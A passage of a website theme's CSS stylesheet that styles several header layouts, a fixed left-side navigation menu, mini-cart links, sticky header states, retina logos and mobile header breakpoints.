  header .header-1 .header-logo {
    float: left;
  }
  header .header-2 .header-logo,
  header .header-3 .header-logo {
    width: 240px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
  }
  header .header-2 .header-logo img,
  header .header-3 .header-logo img {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 100%;
  }
  header .header-2 .header-nav-left,
  header .header-3 .header-nav-left {
    width: 50%;
    padding-right: 120px;
  }
  header .header-2 .header-nav-right,
  header .header-3 .header-nav-right {
    width: 50%;
    padding-left: 120px;
  }
  header .header-2 .header-nav-left .header-customize-item:first-child,
  header .header-3 .header-nav-left .header-customize-item:first-child {
    margin-left: 0;
  }
  header .header-2 .header-nav-left .header-customize-item:last-child,
  header .header-3 .header-nav-left .header-customize-item:last-child {
    margin-right: 40px;
  }
  header .header-2 .left-menu,
  header .header-2 .header-customize-left {
    float: right;
  }
  header .header-2 .header-customize-right,
  header .header-2 .right-menu {
    float: left;
  }
  header .header-4 .header-logo {
    float: left;
  }
  header .header-5 .header-logo {
    width: 30%;
    margin: auto;
    float: left;
  }
  header .header-5 .header-logo img {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 100%;
  }
  header .header-5 .header-above-left {
    width: 35%;
    min-height: 1px;
  }
  header .header-5 .header-above-right {
    width: 35%;
    min-height: 1px;
  }
  header .header-5 .header-above-left .header-customize-item:first-child {
    margin-left: 0;
  }
  header .header-5 .header-above-left .header-customize-item:last-child {
    margin-right: 40px;
  }
  header .header-6 .header-logo {
    width: 30%;
    margin: auto;
    float: left;
  }
  header .header-6 .header-logo img {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 100%;
  }
  header .header-6 .header-above-left {
    width: 35%;
    min-height: 1px;
  }
  header .header-6 .header-above-right {
    width: 35%;
    min-height: 1px;
  }
  header .header-6 .header-above-left .header-customize-item:first-child {
    margin-left: 0;
  }
  header .header-6 .header-above-left .header-customize-item:last-child {
    margin-right: 40px;
  }
  header .header-6 .header-container {
    text-align: center;
  }
  header .header-6 .header-nav-left,
  header .header-6 .header-nav-right,
  header .header-6 .menu-wrapper {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  header .header-8 {
    position: relative;
  }
  header .header-8 .header-bellow,
  header .header-8 .header-logo {
    text-align: center;
  }
  header .header-8 .header-customize-nav {
    float: none;
    text-align: center;
  }
  header .header-8 .x-sub-menu {
    display: block;
  }
  header .header-8 .header-customize-item {
    margin-left: 0;
    display: block;
    text-align: center;
  }
  header .header-8 .header-customize-item + .header-customize-item {
    margin-top: 20px;
  }
  header .header-8 .shopping-cart-wrapper .widget_shopping_cart_content {
    text-align: center;
  }
  header .header-8 .header-social-profile-wrapper i.fa {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background-color: rgba(0, 0, 0, 0.13);
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header .header-8 .header-social-profile-wrapper i.fa:hover {
    background-color: #000;
  }
  header .header-8 .custom-text-wrapper {
    letter-spacing: 0.05em;
    line-height: 2.2;
  }
  header.header-dark .header-8 .header-social-profile-wrapper i.fa {
    background-color: rgba(255, 255, 255, 0.2);
  }
  header.header-dark .header-8 .header-social-profile-wrapper i.fa:hover {
    background-color: #fff;
    color: #333;
  }
  body.header-is-left {
    padding-left: 270px;
  }
  body.admin-bar header.header-left {
    top: 32px;
  }
  header.header-left {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    width: 270px;
    padding-bottom: 30px;
  }
  header.header-left .header-logo {
    padding-left: 30px;
    padding-right: 30px;
  }
  header.header-left .ps-scrollbar-y-rail {
    right: 0;
  }
  header.header-left .ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
    background-color: rgba(0, 0, 0, 0.1);
  }
  header.header-left .top-bar aside.widget {
    display: block;
  }
  header.header-left .top-bar .col-md-6,
  header.header-left .top-bar .col-md-12,
  header.header-left .top-bar .col-md-8 {
    width: 100%;
  }
  header.header-left .top-bar .sidebar aside + aside,
  header.header-left .top-bar .top-bar-info li + li {
    margin-left: 0;
  }
  header.header-left .top-bar .top-bar-right {
    text-align: left;
  }
  header.header-left .x-nav-menu {
    display: block;
  }
  header.header-left .x-nav-menu > .x-menu-item {
    display: block;
  }
  header.header-left .x-nav-menu > .x-menu-item:last-child {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-left .x-nav-menu .x-menu-item {
    display: block;
    margin: 0;
    line-height: 51px;
    border-top: solid 1px rgba(0, 0, 0, 0.1);
    transition: all 0.3s;
  }
  header.header-left .x-nav-menu .x-menu-item > a.x-menu-a-text {
    padding-left: 30px;
    padding-right: 20px;
    color: #333;
    font-size: 13px;
    letter-spacing: 0.05em;
    position: relative;
  }
  header.header-left .x-nav-menu .x-menu-item > a.x-menu-a-text:hover {
    color: #10b765;
    background-color: transparent;
  }
  header.header-left .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover {
    background-color: rgba(0, 0, 0, 0.1);
  }
  header.header-left .x-sub-menu {
    display: none;
    position: static !important;
    overflow: visible;
    visibility: visible;
    opacity: 1;
    z-index: 0;
    height: auto;
    padding: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border-bottom: none;
  }
  header.header-left .x-sub-menu .x-menu-a-text {
    font-family: 'Playfair Display';
    text-transform: none;
  }
  header.header-left .x-sub-menu .x-menu-a-text > span {
    font-style: italic;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:before,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:before,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:before,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:before {
    content: "\e169";
    font-family: 'megatron';
    font-size: 0.8em;
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover:before,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:hover:before,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover:before,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text b.x-caret,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text b.x-caret,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text b.x-caret,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text b.x-caret {
    display: inline-block;
    position: absolute;
    right: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover b.x-caret,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:hover b.x-caret,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover b.x-caret,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover b.x-caret {
    opacity: 0;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text > span.x-menu-text,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text > span.x-menu-text,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text > span.x-menu-text,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text > span.x-menu-text,
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text > i.x-menu-icon,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text > i.x-menu-icon,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text > i.x-menu-icon,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > i.x-menu-icon,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > i.x-menu-icon,
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > span.x-menu-text,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > span.x-menu-text,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > span.x-menu-text,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  header.header-left .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  header.header-left .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  header.header-left .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  header.header-left .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  header.header-left .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: none;
  }
  header.header-left .menu-wrapper {
    float: none;
  }
  header.header-left .header-customize-nav {
    float: none;
    text-align: center;
    padding-top: 30px;
  }
  header.header-left .x-col {
    float: none !important;
    width: auto !important;
  }
  header.header-left .x-sub-menu-multi-column .x-header-column > a {
    margin-bottom: 0;
    line-height: 51px;
  }
  header.header-left .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 0;
    padding-right: 0;
  }
  header.header-left li.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(90deg) !important;
    -moz-transform: rotate(90deg) !important;
    -ms-transform: rotate(90deg) !important;
    -o-transform: rotate(90deg) !important;
    transform: rotate(90deg) !important;
  }
  header.header-left li.x-menu-active > a.x-menu-a-text:after {
    display: none;
  }
  header.header-left li.x-sub-menu-open > a.x-menu-a-text:after {
    content: '';
    display: block;
    position: absolute;
    top: 100%;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #fff;
    z-index: 1;
    margin: 0;
    right: auto;
    left: auto;
  }
  header.header-left .x-sub-menu-tab > li.x-menu-active {
    background-color: transparent;
  }
  header.header-left .x-sub-menu-tab > li > ul.x-sub-menu {
    padding-bottom: 0;
  }
  header.header-left .mini-cart-link {
    text-align: left;
    background: rgba(0, 0, 0, 0.1);
    padding: 0 36px 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
  }
  header.header-left .mini-cart-link a.view-cart,
  header.header-left .mini-cart-link a.check-out {
    display: inline-block;
    padding: 7px 0px;
    background: rgba(0, 0, 0, 0.07);
    text-align: center;
    width: 50%;
    float: left;
    font-size: 12px;
    text-transform: uppercase;
    color: #000;
    line-height: 28px;
  }
  header.header-left .mini-cart-link a.view-cart:hover,
  header.header-left .mini-cart-link a.check-out:hover {
    color: #10b765;
  }
  header.header-left .mini-cart-link a.view-cart {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    position: relative;
  }
  header.header-left .mini-cart-link a.view-cart:after {
    content: '';
    position: absolute;
    border-right: solid 1px rgba(0, 0, 0, 0.07);
    right: 0;
    top: 0;
    bottom: 0;
    height: 18px;
    margin: auto;
  }
  header.header-left .mini-cart-link .widget_shopping_cart_content {
    display: inline-block;
    position: absolute;
    right: 5px;
    top: 4px;
    margin: auto;
    bottom: 0;
    height: 36px;
  }
  header.header-left .header-social-profile-wrapper li + li {
    margin-left: 10px;
  }
  header.header-left .header-social-profile-wrapper i.fa {
    width: 30px;
    height: 30px;
    background: rgba(0, 0, 0, 0.1);
    line-height: 30px;
    border-radius: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-left .header-social-profile-wrapper i.fa:hover {
    background: rgba(0, 0, 0, 0.3);
    color: #10b765;
  }
  header.header-left .widget_shopping_cart_content:hover .cart_list_wrapper {
    display: none;
  }
  header.header-left .header-logo img {
    max-width: 100%;
  }
  header.header-left .x-sub-menu {
    background-color: rgba(0, 0, 0, 0.1);
  }
  header.header-left .x-sub-menu > .x-menu-item {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-left .x-sub-menu > .x-menu-item > a.x-menu-a-text {
    color: #000;
  }
  header.header-left .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #E6E6E6;
  }
  header.header-left .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #D0D0D0;
  }
  header.header-left .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #BCBCBC;
  }
  header.header-left.header-light-gray .x-nav-menu,
  header.header-left.header-dark-gray .x-nav-menu,
  header.header-left.header-gray .x-nav-menu,
  header.header-left.header-dark .x-nav-menu,
  header.header-left.header-overlay .x-nav-menu {
    color: #eee;
  }
  header.header-left.header-light-gray .x-nav-menu .x-menu-item > a.x-menu-a-text,
  header.header-left.header-dark-gray .x-nav-menu .x-menu-item > a.x-menu-a-text,
  header.header-left.header-gray .x-nav-menu .x-menu-item > a.x-menu-a-text,
  header.header-left.header-dark .x-nav-menu .x-menu-item > a.x-menu-a-text,
  header.header-left.header-overlay .x-nav-menu .x-menu-item > a.x-menu-a-text {
    color: #eee;
  }
  header.header-left.header-light-gray .x-nav-menu .x-menu-item > a.x-menu-a-text:hover,
  header.header-left.header-dark-gray .x-nav-menu .x-menu-item > a.x-menu-a-text:hover,
  header.header-left.header-gray .x-nav-menu .x-menu-item > a.x-menu-a-text:hover,
  header.header-left.header-dark .x-nav-menu .x-menu-item > a.x-menu-a-text:hover,
  header.header-left.header-overlay .x-nav-menu .x-menu-item > a.x-menu-a-text:hover {
    color: #10b765;
  }
  header.header-left.header-light-gray .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover,
  header.header-left.header-dark-gray .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover,
  header.header-left.header-gray .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover,
  header.header-left.header-dark .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover,
  header.header-left.header-overlay .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover {
    background-color: rgba(0, 0, 0, 0.1);
  }
  header.header-left.header-light-gray .search-box-wrapper input,
  header.header-left.header-dark-gray .search-box-wrapper input,
  header.header-left.header-gray .search-box-wrapper input,
  header.header-left.header-dark .search-box-wrapper input,
  header.header-left.header-overlay .search-box-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
  }
  header.header-left.header-light-gray .mini-cart-link,
  header.header-left.header-dark-gray .mini-cart-link,
  header.header-left.header-gray .mini-cart-link,
  header.header-left.header-dark .mini-cart-link,
  header.header-left.header-overlay .mini-cart-link {
    background: rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-light-gray .mini-cart-link a.view-cart,
  header.header-left.header-dark-gray .mini-cart-link a.view-cart,
  header.header-left.header-gray .mini-cart-link a.view-cart,
  header.header-left.header-dark .mini-cart-link a.view-cart,
  header.header-left.header-overlay .mini-cart-link a.view-cart,
  header.header-left.header-light-gray .mini-cart-link a.check-out,
  header.header-left.header-dark-gray .mini-cart-link a.check-out,
  header.header-left.header-gray .mini-cart-link a.check-out,
  header.header-left.header-dark .mini-cart-link a.check-out,
  header.header-left.header-overlay .mini-cart-link a.check-out {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
  }
  header.header-left.header-light-gray .mini-cart-link a.view-cart:hover,
  header.header-left.header-dark-gray .mini-cart-link a.view-cart:hover,
  header.header-left.header-gray .mini-cart-link a.view-cart:hover,
  header.header-left.header-dark .mini-cart-link a.view-cart:hover,
  header.header-left.header-overlay .mini-cart-link a.view-cart:hover,
  header.header-left.header-light-gray .mini-cart-link a.check-out:hover,
  header.header-left.header-dark-gray .mini-cart-link a.check-out:hover,
  header.header-left.header-gray .mini-cart-link a.check-out:hover,
  header.header-left.header-dark .mini-cart-link a.check-out:hover,
  header.header-left.header-overlay .mini-cart-link a.check-out:hover {
    color: #10b765;
  }
  header.header-left.header-light-gray .mini-cart-link a.view-cart:after,
  header.header-left.header-dark-gray .mini-cart-link a.view-cart:after,
  header.header-left.header-gray .mini-cart-link a.view-cart:after,
  header.header-left.header-dark .mini-cart-link a.view-cart:after,
  header.header-left.header-overlay .mini-cart-link a.view-cart:after {
    border-right: solid 1px rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-light-gray .header-social-profile-wrapper i.fa,
  header.header-left.header-dark-gray .header-social-profile-wrapper i.fa,
  header.header-left.header-gray .header-social-profile-wrapper i.fa,
  header.header-left.header-dark .header-social-profile-wrapper i.fa,
  header.header-left.header-overlay .header-social-profile-wrapper i.fa {
    background: rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-light-gray .header-social-profile-wrapper i.fa:hover,
  header.header-left.header-dark-gray .header-social-profile-wrapper i.fa:hover,
  header.header-left.header-gray .header-social-profile-wrapper i.fa:hover,
  header.header-left.header-dark .header-social-profile-wrapper i.fa:hover,
  header.header-left.header-overlay .header-social-profile-wrapper i.fa:hover {
    background: rgba(255, 255, 255, 0.3);
    color: #10b765;
  }
  header.header-left.header-light .header-customize-item,
  header.header-left.header-transparent .header-customize-item {
    color: #444;
  }
  header.header-left .header-customize-item {
    display: block;
    margin-left: 0;
    padding: 0 30px;
  }
  header.header-left .header-customize-item + .header-customize-item {
    margin-left: 0;
    margin-top: 30px;
  }
  header.header-left .search-box-wrapper form {
    position: relative;
    padding: 0;
    margin: 0;
  }
  header.header-left .search-box-wrapper input {
    background-color: rgba(0, 0, 0, 0.1);
    border: none;
    outline: none;
    width: 100%;
  }
  header.header-left .search-box-wrapper button {
    background-color: transparent;
    border: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 15px;
    margin: auto;
  }
  header.header-left.header-light-gray .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #747474;
  }
  header.header-left.header-light-gray .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #696969;
  }
  header.header-left.header-light-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #5F5F5F;
  }
  header.header-left.header-light-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #565656;
  }
  header.header-left.header-gray .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #5F5F5F;
  }
  header.header-left.header-gray .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #565656;
  }
  header.header-left.header-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #4E4E4E;
  }
  header.header-left.header-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #464646;
  }
  header.header-left.header-dark-gray .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #4C4C4C;
  }
  header.header-left.header-dark-gray .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #454545;
  }
  header.header-left.header-dark-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #3E3E3E;
  }
  header.header-left.header-dark-gray .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #383838;
  }
  header.header-left.header-dark .ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y,
  header.header-left.header-overlay .ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
    background-color: rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-dark .x-nav-menu > .x-menu-item:last-child,
  header.header-left.header-overlay .x-nav-menu > .x-menu-item:last-child {
    border-bottom: solid 1px rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-dark .x-sub-menu,
  header.header-left.header-overlay .x-sub-menu {
    background-color: rgba(255, 255, 255, 0.05);
  }
  header.header-left.header-dark .x-sub-menu > .x-menu-item,
  header.header-left.header-overlay .x-sub-menu > .x-menu-item {
    border-top: solid 1px rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-dark .x-nav-menu,
  header.header-left.header-overlay .x-nav-menu {
    color: #aaa;
  }
  header.header-left.header-dark .x-nav-menu .x-menu-item,
  header.header-left.header-overlay .x-nav-menu .x-menu-item {
    border-top: solid 1px rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-dark .x-nav-menu .x-menu-item > a.x-menu-a-text,
  header.header-left.header-overlay .x-nav-menu .x-menu-item > a.x-menu-a-text {
    color: #aaa;
  }
  header.header-left.header-dark .x-nav-menu .x-menu-item > a.x-menu-a-text:hover,
  header.header-left.header-overlay .x-nav-menu .x-menu-item > a.x-menu-a-text:hover {
    color: #10b765;
  }
  header.header-left.header-dark .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover,
  header.header-left.header-overlay .x-nav-menu .x-menu-item:not(.x-sub-menu-open) > a.x-menu-a-text:hover {
    background-color: rgba(255, 255, 255, 0.1);
  }
  header.header-left.header-dark .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #000;
  }
  header.header-left.header-dark .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #0C0C0C;
  }
  header.header-left.header-dark .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #171717;
  }
  header.header-left.header-dark .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open .x-sub-menu-open > a.x-menu-a-text:after {
    border-top-color: #222;
  }
  header.header-left.header-overlay .x-sub-menu-open > a.x-menu-a-text:after {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-gray {
    background-color: #eee !important;
    color: #222;
  }
  .sticky-wrapper.is-sticky .sticky-gray .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-gray .x-nav-menu {
    color: #222;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo,
.overlay-menu-left > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .overlay-menu-left > a > img.has-retina,
  header .header-logo > a > img.has-retina {
    display: none;
  }
  .overlay-menu-left > a > img.retina-logo,
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (max-width: 1199px) {
  .header-2 .x-nav-menu > .x-menu-item + .x-menu-item,
  .header-3 .x-nav-menu > .x-menu-item + .x-menu-item,
  .header-2 .header-customize-item:first-child,
  .header-3 .header-customize-item:first-child {
    margin-left: 30px;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  header.mobile-header .micon,
  header.mobile-header i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile {
    font-family: 'Montserrat';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile.top-bar-light-gray,
  .top-bar-mobile.top-bar-gray,
  .top-bar-mobile.top-bar-dark-gray,
  .top-bar-mobile.top-bar-dark,
  .top-bar-mobile.top-bar-overlay,
  .top-bar-mobile.top-bar-transparent {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  .top-bar-mobile.top-bar-light {
    background-color: #fff;
  }
  .top-bar-mobile.top-bar-light-gray {
    background-color: #747474;
  }
  .top-bar-mobile.top-bar-gray {
    background-color: #5F5F5F;
  }
  .top-bar-mobile.top-bar-dark-gray {
    background-color: #4C4C4C;
  }
  .top-bar-mobile.top-bar-dark {
    background-color: #000;
  }
  .top-bar-mobile.top-bar-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .top-bar-mobile.top-bar-transparent {
    background-color: transparent;
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
